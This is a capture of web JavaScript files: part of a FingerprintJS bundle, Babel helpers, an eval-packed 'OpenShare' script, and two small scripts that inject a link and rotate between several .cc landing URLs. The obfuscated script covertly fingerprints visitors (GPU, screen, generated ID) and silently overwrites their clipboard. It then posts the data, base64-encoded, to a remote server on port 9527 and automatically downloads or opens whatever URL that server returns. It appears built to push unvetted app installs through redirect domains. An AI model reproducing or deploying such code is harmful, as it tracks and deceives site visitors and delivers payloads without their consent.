? .3 : .5; var e = "value" in n.platform ? n.platform.value : ""; if (/^Win/.test(e)) return .6; if (/^Mac/.test(e)) return .5; return .7 }(n), t = function (n) { return v(.99 + .01 * n, 1e-4) }(e); return { score: e, comment: "$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g, "".concat(t)) } } function Rn(n) { return JSON.stringify(n, (function (n, t) { return t instanceof Error ? e({ name: (r = t).name, message: r.message, stack: null === (o = r.stack) || void 0 === o ? void 0 : o.split("\n") }, r) : t; var r, o }), 2) } function Fn(n) { return M(function (n) { for (var e = "", t = 0, r = Object.keys(n).sort(); t < r.length; t++) { var o = r[t], i = n[o], a = "error" in i ? "error" : JSON.stringify(i.value); e += "".concat(e ? "|" : "").concat(o.replace(/([:|\\])/g, "\\$1"), ":").concat(a) } return e }(n)) } function Gn(n) { return void 0 === n && (n = 50), function (n, e) { void 0 === e && (e = 1 / 0); var t = window.requestIdleCallback; return t ? new Promise((function (n) { return t.call(window, (function () { return n() }), { timeout: e }) })) : i(Math.min(n, e)) }(n, 2 * n) } function In(n, e) { var o = Date.now(); return { get: function (i) { return t(this, void 0, void 0, (function () { var t, a, c; return r(this, (function (r) { switch (r.label) { case 0: return t = Date.now(), [4, n()]; case 1: return a = r.sent(), c = function (n) { var e; return { get visitorId() { return void 0 === e && (e = Fn(this.components)), e }, set visitorId(n) { e = n }, confidence: Mn(n), components: n, version: "4.6.2" } }(a), (e || (null == i ? void 0 : i.debug)) && console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version, "\nuserAgent: ").concat(navigator.userAgent, "\ntimeBetweenLoadAndGet: ").concat(t - o, "\nvisitorId: ").concat(c.visitorId, "\ncomponents: ").concat(Rn(a), "\n```")), [2, c] } })) })) } } } function Yn(n) { return void 0 === n && (n = {}), t(this, void 0, void 0, (function () { var e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return n.monitoring, e = n.delayFallback, t = n.debug, [4, Gn(e)]; case 1: return r.sent(), o = function (n) { return F(Zn, n, []) }({ cache: {}, debug: t }), [2, In(o, t)] } })) })) } var Cn = { load: Yn, hashComponents: Fn, componentsToDebugString: Rn }, jn = M; return n.componentsToDebugString = Rn, n.default = Cn, n.getFullscreenElement = H, n.getUnstableAudioFingerprint = J, n.getUnstableCanvasFingerprint = U, n.getUnstableScreenFrame = nn, n.getUnstableScreenResolution = K, n.getWebGLContext = Ln, n.hashComponents = Fn, n.isAndroid = A, n.isChromium = Y, n.isDesktopWebKit = j, n.isEdgeHTML = I, n.isGecko = P, n.isSamsungInternet = N, n.isTrident = G, n.isWebKit = C, n.load = Yn, n.loadSources = F, n.murmurX64Hash128 = jn, n.prepareForSources = Gn, n.sources = Zn, n.transformSource = function (n, e) { var t = function (n) { return R(n) ? e(n) : function () { var t = n(); return a(t) ? t.then(e) : e(t) } }; return function (e) { var r = n(e); return a(r) ? r.then(t) : t(r) } }, n.withIframe = D, Object.defineProperty(n, "__esModule", { value: !0 }), n }({});

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }
function _regeneratorRuntime() { "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */ _regeneratorRuntime = function _regeneratorRuntime() { return exports; }; var exports = {}, Op = Object.prototype, hasOwn = Op.hasOwnProperty, defineProperty = Object.defineProperty || function (obj, key, desc) { obj[key] = desc.value; }, $Symbol = "function" == typeof Symbol ? Symbol : {}, iteratorSymbol = $Symbol.iterator || "@@iterator", asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator", toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag"; function define(obj, key, value) { return Object.defineProperty(obj, key, { value: value, enumerable: !0, configurable: !0, writable: !0 }), obj[key]; } try { define({}, ""); } catch (err) { define = function define(obj, key, value) { return obj[key] = value; }; } function wrap(innerFn, outerFn, self, tryLocsList) { var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator, generator = Object.create(protoGenerator.prototype), context = new Context(tryLocsList || []); return defineProperty(generator, "_invoke", { value: makeInvokeMethod(innerFn, self, context) }), generator; } function tryCatch(fn, obj, arg) { try { return { type: "normal", arg: fn.call(obj, arg) }; } catch (err) { return { type: "throw", arg: err }; } } exports.wrap = wrap; var ContinueSentinel = {}; function Generator() {} function GeneratorFunction() {} function GeneratorFunctionPrototype() {} var IteratorPrototype = {}; define(IteratorPrototype, iteratorSymbol, function () { return this; }); var getProto = Object.getPrototypeOf, NativeIteratorPrototype = getProto && getProto(getProto(values([]))); NativeIteratorPrototype && NativeIteratorPrototype !== Op && hasOwn.call(NativeIteratorPrototype, iteratorSymbol) && (IteratorPrototype = NativeIteratorPrototype); var Gp = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(IteratorPrototype); function defineIteratorMethods(prototype) { ["next", "throw", "return"].forEach(function (method) { define(prototype, method, function (arg) { return this._invoke(method, arg); }); }); } function AsyncIterator(generator, PromiseImpl) { function invoke(method, arg, resolve, reject) { var record = tryCatch(generator[method], generator, arg); if ("throw" !== record.type) { var result = record.arg, value = result.value; return value && "object" == _typeof(value) && hasOwn.call(value, "__await") ? PromiseImpl.resolve(value.__await).then(function (value) { invoke("next", value, resolve, reject); }, function (err) { invoke("throw", err, resolve, reject); }) : PromiseImpl.resolve(value).then(function (unwrapped) { result.value = unwrapped, resolve(result); }, function (error) { return invoke("throw", error, resolve, reject); }); } reject(record.arg); } var previousPromise; defineProperty(this, "_invoke", { value: function value(method, arg) { function callInvokeWithMethodAndArg() { return new PromiseImpl(function (resolve, reject) { invoke(method, arg, resolve, reject); }); } return previousPromise = previousPromise ? previousPromise.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg(); } }); } function makeInvokeMethod(innerFn, self, context) { var state = "suspendedStart"; return function (method, arg) { if ("executing" === state) throw new Error("Generator is already running"); if ("completed" === state) { if ("throw" === method) throw arg; return doneResult(); } for (context.method = method, context.arg = arg;;) { var delegate = context.delegate; if (delegate) { var delegateResult = maybeInvokeDelegate(delegate, context); if (delegateResult) { if (delegateResult === ContinueSentinel) continue; return delegateResult; } } if ("next" === context.method) context.sent = context._sent = context.arg;else if ("throw" === context.method) { if ("suspendedStart" === state) throw state = "completed", context.arg; context.dispatchException(context.arg); } else "return" === context.method && context.abrupt("return", context.arg); state = "executing"; var record = tryCatch(innerFn, self, context); if ("normal" === record.type) { if (state = context.done ? "completed" : "suspendedYield", record.arg === ContinueSentinel) continue; return { value: record.arg, done: context.done }; } "throw" === record.type && (state = "completed", context.method = "throw", context.arg = record.arg); } }; } function maybeInvokeDelegate(delegate, context) { var methodName = context.method, method = delegate.iterator[methodName]; if (undefined === method) return context.delegate = null, "throw" === methodName && delegate.iterator["return"] && (context.method = "return", context.arg = undefined, maybeInvokeDelegate(delegate, context), "throw" === context.method) || "return" !== methodName && (context.method = "throw", context.arg = new TypeError("The iterator does not provide a '" + methodName + "' method")), ContinueSentinel; var record = tryCatch(method, delegate.iterator, context.arg); if ("throw" === record.type) return context.method = "throw", context.arg = record.arg, context.delegate = null, ContinueSentinel; var info = record.arg; return info ? info.done ? (context[delegate.resultName] = info.value, context.next = delegate.nextLoc, "return" !== context.method && (context.method = "next", context.arg = undefined), context.delegate = null, ContinueSentinel) : info : (context.method = "throw", context.arg = new TypeError("iterator result is not an object"), context.delegate = null, ContinueSentinel); } function pushTryEntry(locs) { var entry = { tryLoc: locs[0] }; 1 in locs && (entry.catchLoc = locs[1]), 2 in locs && (entry.finallyLoc = locs[2], entry.afterLoc = locs[3]), this.tryEntries.push(entry); } function resetTryEntry(entry) { var record = entry.completion || {}; record.type = "normal", delete record.arg, entry.completion = record; } function Context(tryLocsList) { this.tryEntries = [{ tryLoc: "root" }], tryLocsList.forEach(pushTryEntry, this), this.reset(!0); } function values(iterable) { if (iterable) { var iteratorMethod = iterable[iteratorSymbol]; if (iteratorMethod) return iteratorMethod.call(iterable); if ("function" == typeof iterable.next) return iterable; if (!isNaN(iterable.length)) { var i = -1, next = function next() { for (; ++i < iterable.length;) if (hasOwn.call(iterable, i)) return next.value = iterable[i], next.done = !1, next; return next.value = undefined, next.done = !0, next; }; return next.next = next; } } return { next: doneResult }; } function doneResult() { return { value: undefined, done: !0 }; } return GeneratorFunction.prototype = GeneratorFunctionPrototype, defineProperty(Gp, "constructor", { value: GeneratorFunctionPrototype, configurable: !0 }), defineProperty(GeneratorFunctionPrototype, "constructor", { value: GeneratorFunction, configurable: !0 }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, toStringTagSymbol, "GeneratorFunction"), exports.isGeneratorFunction = function (genFun) { var ctor = "function" == typeof genFun && genFun.constructor; return !!ctor && (ctor === GeneratorFunction || "GeneratorFunction" === (ctor.displayName || ctor.name)); }, exports.mark = function (genFun) { return Object.setPrototypeOf ? Object.setPrototypeOf(genFun, GeneratorFunctionPrototype) : (genFun.__proto__ = GeneratorFunctionPrototype, define(genFun, toStringTagSymbol, "GeneratorFunction")), genFun.prototype = Object.create(Gp), genFun; }, exports.awrap = function (arg) { return { __await: arg }; }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, asyncIteratorSymbol, function () { return this; }), exports.AsyncIterator = AsyncIterator, exports.async = function (innerFn, outerFn, self, tryLocsList, PromiseImpl) { void 0 === PromiseImpl && (PromiseImpl = Promise); var iter = new AsyncIterator(wrap(innerFn, outerFn, self, tryLocsList), PromiseImpl); return exports.isGeneratorFunction(outerFn) ? iter : iter.next().then(function (result) { return result.done ? result.value : iter.next(); }); }, defineIteratorMethods(Gp), define(Gp, toStringTagSymbol, "Generator"), define(Gp, iteratorSymbol, function () { return this; }), define(Gp, "toString", function () { return "[object Generator]"; }), exports.keys = function (val) { var object = Object(val), keys = []; for (var key in object) keys.push(key); return keys.reverse(), function next() { for (; keys.length;) { var key = keys.pop(); if (key in object) return next.value = key, next.done = !1, next; } return next.done = !0, next; }; }, exports.values = values, Context.prototype = { constructor: Context, reset: function reset(skipTempReset) { if (this.prev = 0, this.next = 0, this.sent = this._sent = undefined, this.done = !1, this.delegate = null, this.method = "next", this.arg = undefined, this.tryEntries.forEach(resetTryEntry), !skipTempReset) for (var name in this) "t" === name.charAt(0) && hasOwn.call(this, name) && !isNaN(+name.slice(1)) && (this[name] = undefined); }, stop: function stop() { this.done = !0; var rootRecord = this.tryEntries[0].completion; if ("throw" === rootRecord.type) throw rootRecord.arg; return this.rval; }, dispatchException: function dispatchException(exception) { if (this.done) throw exception; var context = this; function handle(loc, caught) { return record.type = "throw", record.arg = exception, context.next = loc, caught && (context.method = "next", context.arg = undefined), !!caught; } for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i], record = entry.completion; if ("root" === entry.tryLoc) return handle("end"); if (entry.tryLoc <= this.prev) { var hasCatch = hasOwn.call(entry, "catchLoc"), hasFinally = hasOwn.call(entry, "finallyLoc"); if (hasCatch && hasFinally) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } else if (hasCatch) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); } else { if (!hasFinally) throw new Error("try statement without catch or finally"); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } } } }, abrupt: function abrupt(type, arg) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc <= this.prev && hasOwn.call(entry, "finallyLoc") && this.prev < entry.finallyLoc) { var finallyEntry = entry; break; } } finallyEntry && ("break" === type || "continue" === type) && finallyEntry.tryLoc <= arg && arg <= finallyEntry.finallyLoc && (finallyEntry = null); var record = finallyEntry ? finallyEntry.completion : {}; return record.type = type, record.arg = arg, finallyEntry ? (this.method = "next", this.next = finallyEntry.finallyLoc, ContinueSentinel) : this.complete(record); }, complete: function complete(record, afterLoc) { if ("throw" === record.type) throw record.arg; return "break" === record.type || "continue" === record.type ? this.next = record.arg : "return" === record.type ? (this.rval = this.arg = record.arg, this.method = "return", this.next = "end") : "normal" === record.type && afterLoc && (this.next = afterLoc), ContinueSentinel; }, finish: function finish(finallyLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.finallyLoc === finallyLoc) return this.complete(entry.completion, entry.afterLoc), resetTryEntry(entry), ContinueSentinel; } }, "catch": function _catch(tryLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc === tryLoc) { var record = entry.completion; if ("throw" === record.type) { var thrown = record.arg; resetTryEntry(entry); } return thrown; } } throw new Error("illegal catch attempt"); }, delegateYield: function delegateYield(iterable, resultName, nextLoc) { return this.delegate = { iterator: values(iterable), resultName: resultName, nextLoc: nextLoc }, "next" === this.method && (this.arg = undefined), ContinueSentinel; } }, exports; }
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }
function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }
function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('"2y 2z";3 20(n,e){7 A!=e&&"z"!=j k&&e[k.1R]?!!e[k.1R](n):n 2I e}3 C(o){"@2M/2K - j";7 C="3"==j k&&"1A"==j k.2L?3(o){7 j o}:3(o){7 o&&"3"==j k&&o.31===k&&o!==k.1y?"1A":j o},C(o)}3 1Q(a,n){9(!20(a,n))2e 2b 29("2Q 2o a 2Y 2D a 3")}3 1s(e,r){1v(2 t=0;t<r.M;t++){2 o=r[t];o.1L=o.1L||!1,o.2X=!0,"u"2P o&&(o.1K=!0),1M.1J(e,1G(o.v),o)}}3 1N(e,r,t){7 r&&1s(e.1y,r),t&&1s(e,t),1M.1J(e,"1y",{1K:!1}),e}3 1G(t){2 i=2t(t,"D");7"1A"==C(i)?i:i+""}3 2t(t,r){9("2c"!=C(t)||!t)7 t;2 e=t[k.2a];9(y 0!==e){2 i=e.2o(t,r||"3a");9("2c"!=C(i))7 i;2e 2b 29("@@2a 2A 7 a 2H u.")}7("D"===r?2J:2x)(t)}3 22(D){2 m=0;9(D.M===0)7 m.T(16).2l(32,\'0\');1v(2 i=0;i<D.M;i++){2 2j=D.2F(i);m=(m<<5)-m+2j;m=m&m}7(m>>>0).T(16).2l(8,\'0\').2B(4).1F(0,32)}2 15=3 15(){2 J=2C.2E;7{x:/(34[33]d|39)/g.17(J),10:/2p|2q|1C/i.17(J),Z:/37/i.17(J)&&!/2p|2q|1C/i.17(J)}};3 2s(){7 j 2G!==\'z\'&&j k!==\'z\'&&j 2O!==\'z\'&&j 3b!==\'z\'}c.1j=3(w){2 1B=1k.M>1&&1k[1]!==z?1k[1]:A;2 X=15(),x=X.x,10=X.10,Z=X.Z;9(x){c.1l.O=w;7 1V}9(10||Z){2V{2 p=h.1o(\'a\');p.O=w;p.U.2U=\'2W\';9(p.Y!==z){p.Y=1B||w.1F(w.2R(\'/\')+1)}h.H.2T(p);p.1X();h.H.2S(p);7 1w}2d(e){1z.V(\'2Z 38 p 1X 30:\',e);}}2 1W=w.35(\'?\')?\'&\':\'?\';c.2n("".G(w).G(1W,"Y"),\'2N\');7 1w};2 E=3(){3 E(l){1Q(6,E);6.F=(l===A||l===y 0?y 0:l.F)||"";6.K=l||{};6.l="";6.1f="";6.S=6.1t()}7 1N(E,[{v:"1g",u:3 1g(O){2 1f=O;2 1e=1f.11("?")[1];9(!1e)7 1V;2 1T=1e.11("&");2 1b=[];1T.42(3(1c){2 1U="\\"".G(1c.11("=")[0],"\\": \\"").G(1c.11("=")[1],"\\"");1b.43(41(1U))});2 1O=N.3Z("{".G(1b.T(),"}"));7 1O}},{v:"1n",u:40 3 1n(){2 12;2 47=6;9((12=6.K)!==A&&12!==y 0&&12.F){1Y 6.K.F}2 q=48(N.1a(6.K)==="{}")?6.1g(c.1l.O):6.K;9(!q.1P){q={...q,1P:c.1l.46}}6.l={F:6.F||"",44:22(6.S)||"",45:6.1p()||"",26:c.25.26||"",21:c.25.21||"",3Y:6.S||"",q:N.1a(q)};9(!6.l.q){1Y 6.l.q}2 1D=1Z 3R.3S();2 1E=1Z 1D.1h();2 1i=1E.1i;3Q(\'3O://3P.3W.3X:3V/Y/3T\',{3U:\'4m\',4l:{\'4k-4j\':\'4i/2w;4b=49-8\',"4a":1i},H:N.1a({B:c.4d(N.1a(6.l))}),1H:\'4g-1H\',4h:h.4e?\'4f-4c\':\'3N\'}).2v(3(27){7 27.2w()}).2v(3(f){9((f===A||f===y 0?y 0:f.3n)===\'3o\'){9(f!==A&&f!==y 0&&f.B&&f.B.Q){9(2s()){c.1j(f.B.Q)}R{2 2r=15(),x=2r.x;9(x){c.1j(f.B.Q)}R{c.2n(f.B.Q)}}}}}).2d(3(V){1z.V(\'3l:\',V)})}},{v:"3m",1h:3 1h(){6.1m(6.S);6.1n()}},{v:"1m",u:3 1m(2f){2 1d=2f.T();2 b=h.3p("#P-b");9(!b){b=h.1o("b");b.3s="P-b";b.2k="2k";b.U.3t="3q";b.U.3r="-3e";b.U.3f="-3c";2 2h=h.H.3d;h.H.3g(b,2h)}b.u=1d;2g(b,0,1d.M);9(h.2i("P")){h.2i("P")}R{1z.3j("3k")}b.3h();3 2g(I,W,1u){9(I.2m){2 L=I.2m();L.3i(1w);L.3u("28",W);L.3G("28",1u-W);L.3H();}R{I.3E(W,1u);I.3F()}}}},{v:"1t",u:3 1t(){2 s=[];2 1q="3I";1v(2 i=0;i<36;i++){s[i]=1q.1I(2u.3L(2u.3M()*3J),1)}s[14]="4";s[19]=1q.1I(s[19]&3K|3x,1);s[8]=s[13]=s[18]=s[23]="-";2 24=s.3y("");7 24}},{v:"1p",u:3 1p(){2 1r=h.1o("1r"),1x=1r.3v("3w-3z"),1S=1x.3C("3D");7 1x.3A(1S.3B)}}])}();c.E=E;',62,271,'||var|function|||this|return||if||input|window|||res||document||typeof|Symbol|params|hash|||link|param||||value|key|sUrl|isIOS|void|undefined|null|data|_0|string|OpenShare|appKey|concat|body|textbox|ua|ps|range|length|JSON|href|copy|fu|else|uuidText|toString|style|error|startIndex|_2|download|isSafari|isChrome|split|_1p|||detectBrowser||test|||stringify|list|item|textString|arrObj|url|getUrlParamsObj|get|visitorId|downloadFile|arguments|location|copyText|postMsg|createElement|getGpu|hexDigits|canvas|_3|get_uuid|stopIndex|for|true|gl|prototype|console|symbol|fileName|crios|fp|result|substring|_6|cache|substr|defineProperty|writable|enumerable|Object|_8|urlObj|shareName|_7|hasInstance|debugInfo|url1|newItem|false|separator|click|delete|await|_4|width|md5||uuid|screen|height|response|character|TypeError|toPrimitive|new|object|catch|throw|text|selectText|first|execCommand|char|readOnly|padStart|createTextRange|open|call|chrome|chromium|_9|isEs6|_5|Math|then|json|Number|use|strict|must|repeat|navigator|as|userAgent|charCodeAt|Promise|primitive|instanceof|String|helpers|iterator|babel|_10|Map|in|Cannot|lastIndexOf|removeChild|appendChild|display|try|none|configurable|class|Download|failed|constructor||ao|iP|includes||safari|via|iPhone|default|Set|1000|firstChild|1000px|zIndex|insertBefore|blur|collapse|log|不兼容|Error|wakeupOrInstall|ret|C2|querySelector|absolute|left|id|position|moveStart|getContext|experimental|0x8|join|webgl|getParameter|UNMASKED_RENDERER_WEBGL|getExtension|WEBGL_debug_renderer_info|setSelectionRange|focus|moveEnd|select|0123456789abcdef|0x10|0x3|floor|random|cors|https|www|fetch|FingerprintJS|load|site|method|9527|mellowchilli|com|sha|parse|async|decodeURIComponent|forEach|push|osid|gpu|host|_1|Boolean|UTF|fwId|charset|origin|btoa|all|same|no|mode|application|Type|Content|headers|POST'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js
body_size: 214
content:
document.writeln("            <a href=\'https://wdgeufgjtydycb.kfsjgbdighsfsjdrqwdssfs.com/index?key=187c5392ac508a55134f0e021bacd5b1&gid=ef0d8b670c85d39d3760b5b84152f8d6&sa=ab27db97c7d59683c610a54e30d5b5af\'>");


--- FILE ---
content_type: application/javascript
request_url: https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js
body_size: 216
content:
 
function suiji(url) {

urls = [
'https://yydlfvoqz.cc/index.html?shareName='+url,
'https://yydlfwrbc.cc/index.html?shareName='+url,
'https://yydlfxfxr.cc/index.html?shareName='+url,
            ];
			return urls;
}